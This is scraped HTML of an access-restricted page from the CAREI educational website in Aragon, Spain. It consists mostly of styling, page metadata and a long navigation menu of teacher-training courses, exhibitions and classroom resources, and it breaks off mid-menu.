.navbar {background: #7a9cbf} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #7a9cbf} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #7a9cbf}.navbar #secondary-menu-wrap {background: #7a9cbf}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#7a9cbf}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #7a9cbf}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #dda552; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #dda552}.btn.btn-outline, .btn.btn-outline:hover {color: #dda552;border-color: #dda552}.label-primary, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .list-group-item.parent, .list-group-item.parent:focus, .list-group-item.parent:hover {background: #dda552; border-color: #dda552; color: #ffffff}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#4687bf}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:150px}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":"https:\/\/carei.es\/aula-virtual-de-espanol\/descargar-registros-ave\/","publisher":{"@type":"Organization","name":"CAREI","logo":{"@type":"ImageObject","url":"https:\/\/carei.es\/wp-content\/uploads\/cropped-Logo-tortuga-sola-1-32x32.jpg","height":32,"width":32}},"headline":"Descargar registros AVE","datePublished":"2014-02-19T12:17:04+00:00","dateModified":"2014-02-19T14:14:21+00:00","description":"<div class=\"members-access-error\">\n<p class=\"restricted\">No tiene permisos suficientes para acceder a este contenido. Lamentamos las molestias<\/p>\n<\/div>\n","author":{"@type":"Person","name":"CAREI"}}</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar registros AVE" />
<meta property="og:url" content="https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/" />
<meta property="og:site_name" content="CAREI" />
<meta property="og:description" content="
No tiene permisos suficientes para acceder a este contenido. Lamentamos las molestias

" />
<meta property="og:updated_time" content="2014-02-19T14:14:21+00:00" />
<meta property="article:modified_time" content="2014-02-19T14:14:21+00:00" />
<meta property="article:published_time" content="2014-02-19T12:17:04+00:00" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			nav.navbar.row.navbar-inverse {display: none !important;}

div#post-99 h1.post-title.entry-title {display:none;}		</style>
		    </head>
    <body class="wp-singular page-template-default page page-id-2249 page-child parent-pageid-1118 wp-custom-logo wp-embed-responsive wp-theme-graphene layout-full-width three_col_center three-columns singular mob-menu-slideout-over">

        
        <div class="container-fluid">
            
            

            <div id="header" class="row">

                <img width="1903" height="150" src="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png" class="attachment-1903x150 size-1903x150" alt="cropped-cabecera-web-2022.png" title="cropped-cabecera-web-2022.png" decoding="async" fetchpriority="high" srcset="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png 1903w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-300x24.png 300w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1024x81.png 1024w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-768x61.png 768w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1536x121.png 1536w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-750x59.png 750w" sizes="(max-width: 1903px) 100vw, 1903px" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Alternar la navegación</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://carei.es" title="Volver a la página principal">                                CAREI                            </a>                        </p>
                    
                                                    <p class="header_desc">Centro Aragonés de Referencia para la Equidad y la Innovación</p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="https://carei.es/">Inicio</a></li><li class="menu-item menu-item-66393"><a href="https://carei.es/igualdad-de-genero/" >«Ni más ni menos» y otros materiales para trabajar la igualdad de género</a></li><li class="menu-item menu-item-65315"><a href="https://carei.es/5-jornadas-discapacidad/" >5 Jornadas Discapacidad</a></li><li class="menu-item menu-item-62324"><a href="https://carei.es/acesibilidad-cognitiva/" >Acesibilidad cognitiva</a></li><li class="menu-item menu-item-62588"><a href="https://carei.es/acogida-del-alumnado-inmigrante-y-ensenanza-del-espanol-on-line/" >Acogida del Alumnado Inmigrante y Enseñanza del Español (on-line)</a></li><li class="menu-item menu-item-64578"><a href="https://carei.es/acoso-escolar/" >Acoso escolar</a></li><li class="menu-item menu-item-65033"><a href="https://carei.es/acoso-escolar-3/" >ACOSO ESCOLAR</a></li><li class="menu-item menu-item-63019"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-201314/" >Actividades de Formación del Profesorado curso 2013/14</a></li><li class="menu-item menu-item-63021"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-2014-15/" >Actividades de Formación del Profesorado curso 2014-15</a></li><li class="menu-item menu-item-64252"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201516/" >Actividades de formación del Profesorado curso 2015/16</a></li><li class="menu-item menu-item-790"><a href="https://carei.es/actividades-de-primaria-y-secundaria/" >Actividades de Infantil, Primaria y Secundaria</a></li><li class="menu-item menu-item-774"><a href="https://carei.es/actividades-musicales/" >Actividades musicales</a></li><li class="menu-item menu-item-799"><a href="https://carei.es/actividades-para-adultos/" >Actividades para adultos</a></li><li class="menu-item menu-item-295"><a href="https://carei.es/actividades-para-el-aula/" >Actividades para el aula</a></li><li class="menu-item menu-item-22389"><a href="https://carei.es/actuaciones-de-exito-grupos-interactivos/" >Actuaciones de éxito: Grupos interactivos</a></li><li class="menu-item menu-item-63078"><a href="https://carei.es/ados-01/" >ADOS.01</a></li><li class="menu-item menu-item-63083"><a href="https://carei.es/ados-02/" >ADOS.02</a></li><li class="menu-item menu-item-62262"><a href="https://carei.es/agenda-del-carei-formacion-institucional/" >Agenda del CAREI. Formación institucional.</a></li><li class="menu-item menu-item-67543"><a href="https://carei.es/espanol-desde-casa/" >ALUMNADO NO ALFABETIZADO</a></li><li class="menu-item menu-item-780"><a href="https://carei.es/aprendemos-en-espanol/" >Aprendemos en español</a></li><li class="menu-item menu-item-1051"><a href="https://carei.es/descipcion-arasaac/" >ARASAAC</a></li><li class="menu-item menu-item-63603"><a href="https://carei.es/atencion-temprana/" >Atención Temprana</a></li><li class="menu-item menu-item-1118 menu-item-has-children current-menu-ancestor current-menu-parent"><a href="https://carei.es/aula-virtual-de-espanol/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Aula Virtual de Español (AVE) <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-2249 current-menu-item"><a href="https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/" >Descargar registros AVE</a></li><li class="menu-item menu-item-1787"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol/" >Formulario de Inscripción: Aula Virtual de Español</a></li><li class="menu-item menu-item-2237"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol-ok/" >Formulario de inscripción: Aula Virtual de Español</a></li></ul></li><li class="menu-item menu-item-62157"><a href="https://carei.es/aula-vitual-de-espanol-ave-para-educadores-de-personas-adultas-y-profesorado-de-secundaria/" >Aula Vitual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-1176"><a href="https://carei.es/banco-de-imagenes/" >Banco de imágenes</a></li><li class="menu-item menu-item-529"><a href="https://carei.es/ar/" >CAREI (árabe)</a></li><li class="menu-item menu-item-522"><a href="https://carei.es/bu/" >CAREI (búlgaro)</a></li><li class="menu-item menu-item-553"><a href="https://carei.es/zh/" >CAREI (chino)</a></li><li class="menu-item menu-item-540"><a href="https://carei.es/fr/" >CAREI (francés)</a></li><li class="menu-item menu-item-533"><a href="https://carei.es/en/" >CAREI (inglés)</a></li><li class="menu-item menu-item-556"><a href="https://carei.es/pl/" >CAREI (polaco)</a></li><li class="menu-item menu-item-560"><a href="https://carei.es/pt/" >CAREI (portugués)</a></li><li class="menu-item menu-item-547"><a href="https://carei.es/ro/" >CAREI (rumano)</a></li><li class="menu-item menu-item-550"><a href="https://carei.es/ru/" >CAREI (ruso)</a></li><li class="menu-item menu-item-558"><a href="https://carei.es/wl/" >CAREI (wolof)</a></li><li class="menu-item menu-item-66575"><a href="https://carei.es/carei-centro-aragones-de-referencia-para-la-equidad-y-la-innovacion/" >CAREI &#8211; Centro Aragonés de Referencia para la Equidad y la Innovación</a></li><li class="menu-item menu-item-300"><a href="https://carei.es/buenas-practicas-educativas/" >CEIP Lucien Briet, diploma acreditativo</a></li><li class="menu-item menu-item-2041"><a href="https://carei.es/centros-preferentes-de-alumnado-autista/" >Centros de atención preferente TEA</a></li><li class="menu-item menu-item-64448"><a href="https://carei.es/claves-culturales-en-el-ambito-educativo/" >Claves culturales en el ámbito educativo</a></li><li class="menu-item menu-item-64857"><a href="https://carei.es/como-contar-cuentos-interculturales/" >Cómo contar cuentos interculturales</a></li><li class="menu-item menu-item-832"><a href="https://carei.es/comunidades-autonomas/" >Comunidades Autónomas</a></li><li class="menu-item menu-item-1692"><a href="https://carei.es/control-de-permisos-de-los-usuarios-de-worpdress/" >Control de permisos de los usuarios de worpdress</a></li><li class="menu-item menu-item-65867"><a href="https://carei.es/convivencia-igualdad-e-inclusion/" >CONVIVENCIA, IGUALDAD E INCLUSIÓN</a></li><li class="menu-item menu-item-2117"><a href="https://carei.es/copia-de-seguridad-bd/" >Copia de seguridad BD</a></li><li class="menu-item menu-item-66745"><a href="https://carei.es/copia-prestamo-del-maletin-simbad-el-marino/" >Copia Préstamo del maletín Simbad el marino</a></li><li class="menu-item menu-item-63832"><a href="https://carei.es/jornadas-cuentos-e-interculturalidad-la-aplicacion-de-los-cuentos-para-una-educacion-intercultural-en-las-aulas/" >Cuentos e interculturalidad. La aplicación de los cuentos para una educación intercultural en las aulas</a></li><li class="menu-item menu-item-2387"><a href="https://carei.es/curso-para-el-desarrollo-del-pensamiento-creativo-o-como-pensar-lo-que-nadie-ha-pensado-antes-huesca/" >Curso para el desarrollo del pensamiento creativo o cómo pensar lo que nadie ha pensado antes (Huesca)</a></li><li class="menu-item menu-item-62483"><a href="https://carei.es/curso-seguridad-y-riesgos-internet/" >Curso seguridad y riesgos en internet en el aula. Orientaciones para su uso saludable.</a></li><li class="menu-item menu-item-62704"><a href="https://carei.es/curso-sobre-mediacion-escolar-y-formacion-en-convivencia/" >Curso sobre mediación escolar y formación en convivencia</a></li><li class="menu-item menu-item-2519"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos/" >Curso: Problemas visuales en las aulas: entenderlos y atenderlos</a></li><li class="menu-item menu-item-875 menu-item-has-children"><a href="https://carei.es/cursos-de-formacion-del-profesorado/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Cursos de formación del profesorado <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-910"><a href="https://carei.es/cursos-de-formacion-del-profesorado/acogida-del-alumnado/" >Acogida del Alumnado Inmigrante y Enseñanza del Español</a></li><li class="menu-item menu-item-877"><a href="https://carei.es/cursos-de-formacion-del-profesorado/aula-virtual-de-espanol/" >Aula Virtual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-944"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-alcaniz/" >Claves culturales en el sistema educativo en Alcañiz</a></li><li class="menu-item menu-item-947"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-huesca/" >Claves culturales en el sistema educativo en Huesca</a></li><li class="menu-item menu-item-2120"><a href="https://carei.es/cursos-de-formacion-del-profesorado/curso-claves-culturales-ambito-educativo-zaragoza/" >Curso Claves culturales ambito educativo (Zaragoza)</a></li><li class="menu-item menu-item-938"><a href="https://carei.es/cursos-de-formacion-del-profesorado/servicios-de-orientacion/" >Curso de Formación institucional para los Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-917"><a href="https://carei.es/cursos-de-formacion-del-profesorado/pensamiento-creativo/" >Curso para el desarrollo del pensamiento creativo o ¿cómo pensar lo que nadie ha pensado antes?</a></li><li class="menu-item menu-item-907"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol-ii/" >Educación intercultural y enseñanza del español II</a></li><li class="menu-item menu-item-903"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-923"><a href="https://carei.es/cursos-de-formacion-del-profesorado/elaboracion-de-materiales/" >Elaboración de materiales y aplicación práctica en la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-935"><a href="https://carei.es/cursos-de-formacion-del-profesorado/ensenanza-del-espanol/" >Enseñanza del Español para Alumnado Inmigrante(Zaragoza)</a></li><li class="menu-item menu-item-932"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-zaragoza/" >Jornadas autonómicas de convivencia y aprendizaje (Zaragoza)</a></li><li class="menu-item menu-item-941"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/" >Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz</a></li><li class="menu-item menu-item-929"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-autonomicas-de-convivencia-y-aprendizajehuesca/" >Jornadas autonómicas de convivencia y aprendizaje(Huesca)</a></li><li class="menu-item menu-item-926"><a href="https://carei.es/cursos-de-formacion-del-profesorado/prevencion-abandono-escolar/" >Jornadas de Intervención para la Prevención y Reducción del Abandono Escolar</a></li><li class="menu-item menu-item-956"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-huesca/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Huesca</a></li><li class="menu-item menu-item-958"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-teruel/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Teruel</a></li><li class="menu-item menu-item-950"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-teruel/" >Jornadas TEA en Teruel</a></li><li class="menu-item menu-item-953"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-zaragoza/" >Jornadas TEA en Zaragoza</a></li><li class="menu-item menu-item-920"><a href="https://carei.es/cursos-de-formacion-del-profesorado/seminario-atencion-preferentes-tea/" >Seminario para docentes de centros de atención preferentes TEA</a></li></ul></li><li class="menu-item menu-item-65284"><a href="https://carei.es/de-mayor-quiero-ser-notaria/" >De mayor quiero ser notaria</a></li><li class="menu-item menu-item-65296"><a href="https://carei.es/depende-de-los-2/" >Depende de los 2</a></li><li class="menu-item menu-item-63684"><a href="https://carei.es/desarrollo-de-capacidades-a-traves-de-las-inteligencias-multiples/" >Desarrollo de capacidades a través de las inteligencias múltiples</a></li><li class="menu-item menu-item-178"><a href="https://carei.es/descarga-registros-del-programa-de-refuerzo-de-espanol/" >Descarga: registros del Programa de refuerzo de español</a></li><li class="menu-item menu-item-2333"><a href="https://carei.es/descargarpre123123123/" >descargarPRE123123123</a></li><li class="menu-item menu-item-2201"><a href="https://carei.es/detalles-material/" >Detalles del material</a></li><li class="menu-item menu-item-65604"><a href="https://carei.es/discapacidad-auditiva/" >DISCAPACIDAD AUDITIVA</a></li><li class="menu-item menu-item-64026"><a href="https://carei.es/documentos-de-apoyo-grupos-interactivos/" >Documentos de apoyo grupos interactivos</a></li><li class="menu-item menu-item-64024"><a href="https://carei.es/documentos-de-apoyo-para-grupos-interactivos/" >Documentos de apoyo para Grupos Interactivos</a></li><li class="menu-item menu-item-297"><a href="https://carei.es/documentostraducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-67614"><a href="https://carei.es/documentos-traducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-783"><a href="https://carei.es/dvd-juntos-aprendemos-en-espanol/" >DVD «Juntos aprendemos en Español»</a></li><li class="menu-item menu-item-62572"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-on-line/" >Educación intercultural y enseñanza del español (on-line)</a></li><li class="menu-item menu-item-62146"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-62581"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas-on-line/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas (on-line)</a></li><li class="menu-item menu-item-64574"><a href="https://carei.es/el-valor-de-la-diferencia/" >El valor de la diferencia</a></li><li class="menu-item menu-item-64458"><a href="https://carei.es/enfoques-y-metodos-en-la-ensenanza-de-espanol-l2/" >Enfoques y métodos en la enseñanza de Español L2</a></li><li class="menu-item menu-item-64332"><a href="https://carei.es/ensenanza-de-espanol-l2-en-contextos-miltilingues-y-multiculturales-en-la-educacion-de-personas-adultas/" >Enseñanza de español L2 en contextos miltilingües y multiculturales en la educación de personas adultas</a></li><li class="menu-item menu-item-63286"><a href="https://carei.es/ensenanza-del-espanol-en-contextos-multilingues-y-multiculturales-en-la-ensenanza-del-espanol/" >Enseñanza del español como L2 en contextos multilingües y multiculturales en la enseñanza del español</a></li><li class="menu-item menu-item-62084"><a href="https://carei.es/ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva</a></li><li class="menu-item menu-item-67793"><a href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" >Enseñanza y aprendizaje del español</a></li><li class="menu-item menu-item-65770"><a href="https://carei.es/asesoria-de-convivencia-2/" >Equipo de orientación educativa en convivencia escolar</a></li><li class="menu-item menu-item-66450"><a href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/" >Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</a></li><li class="menu-item menu-item-66371"><a href="https://carei.es/equipos-especializados-de-orientacion-educativa/" >EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</a></li><li class="menu-item menu-item-63888"><a href="https://carei.es/estrategias-y-recursos-para-la-ensenanza-del-espanol-como-nueva-lengua/" >Estrategias y recursos para la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-64835"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-tdah/" >Evaluación y diagnóstico del alumnado con TDAH</a></li><li class="menu-item menu-item-338 menu-item-has-children"><a href="https://carei.es/eventos/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-340"><a href="https://carei.es/eventos/categorias/" >Categorías</a></li><li class="menu-item menu-item-342"><a href="https://carei.es/eventos/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-341"><a href="https://carei.es/eventos/tags/" >Tags</a></li><li class="menu-item menu-item-339"><a href="https://carei.es/eventos/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1743 menu-item-has-children"><a href="https://carei.es/eventos-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1745"><a href="https://carei.es/eventos-2/categorias/" >Categorías</a></li><li class="menu-item menu-item-1747"><a href="https://carei.es/eventos-2/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-1746"><a href="https://carei.es/eventos-2/tags/" >Tags</a></li><li class="menu-item menu-item-1744"><a href="https://carei.es/eventos-2/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1491"><a href="https://carei.es/explotacion-destino-democracia/" >Explotación &#8211; Destino: Democracia.</a></li><li class="menu-item menu-item-1496"><a href="https://carei.es/explotacion-el-principito/" >Explotación &#8211; El Principito</a></li><li class="menu-item menu-item-1498"><a href="https://carei.es/explotacion-juegos-tradicionales-del-mundo/" >Explotación &#8211; Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-1493"><a href="https://carei.es/explotacion-donde/" >Explotación &#8211; ¿Dónde?</a></li><li class="menu-item menu-item-64770"><a href="https://carei.es/trastorno-del-espectro-del-autismo-tea/" >Exposición Integración Sensorial TEA</a></li><li class="menu-item menu-item-293 menu-item-has-children"><a href="https://carei.es/exposiciones-itinerantes/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Exposiciones itinerantes y maletas de material <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-503"><a href="https://carei.es/exposiciones-itinerantes/bajo-dos-miradas/" >Bajo dos miradas</a></li><li class="menu-item menu-item-518"><a href="https://carei.es/exposiciones-itinerantes/bubisher/" >Bubisher</a></li><li class="menu-item menu-item-506"><a href="https://carei.es/exposiciones-itinerantes/condiciones-de-prestamo/" >Condiciones de Préstamo</a></li><li class="menu-item menu-item-601"><a href="https://carei.es/exposiciones-itinerantes/derechos-del-nino/" >Derechos del niño</a></li><li class="menu-item menu-item-603"><a href="https://carei.es/exposiciones-itinerantes/destino-democracia-recorriendo-la-senda-de-las-elecciones-en-africa-2005-2010/" >Destino: Democracia. Recorriendo la senda de las elecciones en África (2005-2010)</a></li><li class="menu-item menu-item-605"><a href="https://carei.es/exposiciones-itinerantes/djembes/" >Djembés</a></li><li class="menu-item menu-item-614"><a href="https://carei.es/exposiciones-itinerantes/don-quijote-del-mundo/" >Don Quijote del mundo</a></li><li class="menu-item menu-item-618"><a href="https://carei.es/exposiciones-itinerantes/el-islam-y-la-cultura-arabe/" >El islam y la cultura árabe</a></li><li class="menu-item menu-item-620"><a href="https://carei.es/exposiciones-itinerantes/el-principito/" >El Principito</a></li><li class="menu-item menu-item-625"><a href="https://carei.es/exposiciones-itinerantes/elogio-de-la-diferencia/" >Elogio de la diferencia</a></li><li class="menu-item menu-item-628"><a href="https://carei.es/exposiciones-itinerantes/entre-letras/" >Entre letras</a></li><li class="menu-item menu-item-630"><a href="https://carei.es/exposiciones-itinerantes/familias/" >Familias</a></li><li class="menu-item menu-item-632"><a href="https://carei.es/exposiciones-itinerantes/instrumentos-musicales/" >Instrumentos musicales</a></li><li class="menu-item menu-item-634"><a href="https://carei.es/exposiciones-itinerantes/juegos-tradicionales-del-mundo/" >Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-636"><a href="https://carei.es/exposiciones-itinerantes/las-migraciones-en-el-arte/" >Las migraciones en el arte</a></li><li class="menu-item menu-item-638"><a href="https://carei.es/exposiciones-itinerantes/letras-para-volar/" >Letras para volar</a></li><li class="menu-item menu-item-1917"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-primaria/" >Maleta de primaria</a></li><li class="menu-item menu-item-1921"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-secundaria/" >Maleta Secundaria</a></li><li class="menu-item menu-item-640"><a href="https://carei.es/exposiciones-itinerantes/marruecos/" >Marruecos</a></li><li class="menu-item menu-item-642"><a href="https://carei.es/exposiciones-itinerantes/marruecos-palabras-gentes-y-colores-para-encontrarnos/" >Marruecos: palabras, gentes y colores para encontrarnos</a></li><li class="menu-item menu-item-648"><a href="https://carei.es/exposiciones-itinerantes/objetos-del-mundo/" >Objetos del mundo</a></li><li class="menu-item menu-item-652"><a href="https://carei.es/exposiciones-itinerantes/personajes-de-la-literatura-infantil-universal/" >Personajes de la literatura infantil universal</a></li><li class="menu-item menu-item-654"><a href="https://carei.es/exposiciones-itinerantes/pueblos-de-africa/" >Pueblos de África</a></li><li class="menu-item menu-item-656"><a href="https://carei.es/exposiciones-itinerantes/senegal-50-anos-de-libertad/" >Senegal &#8211; 50 años de libertad</a></li><li class="menu-item menu-item-658"><a href="https://carei.es/exposiciones-itinerantes/senegal-colores-del-sur/" >Senegal &#8211; Colores del Sur</a></li><li class="menu-item menu-item-660"><a href="https://carei.es/exposiciones-itinerantes/usos-del-agua/" >Usos del agua</a></li><li class="menu-item menu-item-646"><a href="https://carei.es/exposiciones-itinerantes/no-hay-derecho/" >¡No hay derecho!</a></li><li class="menu-item menu-item-607"><a href="https://carei.es/exposiciones-itinerantes/donde/" >¿Dónde?</a></li></ul></li><li class="menu-item menu-item-298"><a href="https://carei.es/formacion-del-profesorado/" >FORMACIÓN</a></li><li class="menu-item menu-item-64901"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201617/" >Formación del Profesorado CAREI Curso 2016/17</a></li><li class="menu-item menu-item-59770"><a href="https://carei.es/formacion-20132014/" >Formación del profesorado de cursos anteriores</a></li><li class="menu-item menu-item-62276"><a href="https://carei.es/formacion-institucional-dirigida-a-los-centros-seleccionados-en-la-convocatoria-de-pibe-gi-orden-7-de-noviembre-de-2014/" >Formación institucional dirigida a los centros seleccionados en la convocatoria de PIBE-GI (Orden 7 de noviembre de 2014)</a></li><li class="menu-item menu-item-61951"><a href="https://carei.es/formacion-institucional-para-servicios-de-orientacion-de-aragon/" >Formación institucional para Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-63172"><a href="https://carei.es/63172-2/" >Formación Institucional para Servicios de Orientación de Aragón. Curso 2015/16</a></li><li class="menu-item menu-item-64845"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-altas-capaciades/" >Formación institucional para Servicios de Orientación. Evaluación y diagnóstico del alumnado con altas capaciades</a></li><li class="menu-item menu-item-65168"><a href="https://carei.es/formacion-para-familias/" >formación para familias</a></li><li class="menu-item menu-item-68495"><a href="https://carei.es/wp-booking-calendar/" >Formulario de reserva</a></li><li class="menu-item menu-item-1687"><a href="https://carei.es/gestion/" >Gestión</a></li><li class="menu-item menu-item-997"><a href="https://carei.es/groups/" >Groups</a></li><li class="menu-item menu-item-63932"><a href="https://carei.es/grupos-interactivos/" >Grupos Interactivos</a></li><li class="menu-item menu-item-63514"><a href="https://carei.es/grupos-interactivos-una-actuacion-educativa-de-exito/" >Grupos Interactivos: Una Actuación Educativa de Éxito</a></li><li class="menu-item menu-item-65353"><a href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/" >Guía para la intervención educativa del niño adoptado</a></li><li class="menu-item menu-item-65069"><a href="https://carei.es/uso-responsable-del-movil/" >Guía para un uso responsable del móvil</a></li><li class="menu-item menu-item-65350"><a 